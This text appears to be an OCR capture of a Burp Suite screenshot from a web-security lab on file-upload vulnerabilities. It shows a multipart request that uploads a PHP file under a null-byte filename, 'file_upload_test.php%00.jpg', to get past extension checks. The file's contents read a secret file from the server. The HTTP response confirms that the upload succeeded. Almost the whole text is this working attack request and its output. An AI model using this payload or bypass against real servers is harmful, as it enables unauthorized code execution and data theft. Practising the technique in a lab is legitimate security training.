 Request
Response
Pretty Raw Hex
Pretty Raw Hex Render
INSPECTOR
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryAcPAM9nkYj952BQD
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63
Safari/537.36
9 Connection: close
10
11 ------WebKitFormBoundaryAcPAM9nkYj952BQD
12 Content-Disposition: form-data; name="avatar"; filename="
file_upload_test.php%00.jpg"
13 Content-Type: application/octet-stream
14
15 <?php echo file_get_contents('/home/carlos/secret'); ?>
16
17
18
19
20
21
22
1 HTTP/1.1 200 OK
2 Date: Thu, 23 Jun 2022 14:09:52 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 141
8
9 The file avatars/file_upload_test.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
Search... 0 matches
Search... 0 matches
Done
332 bytes | 222 millis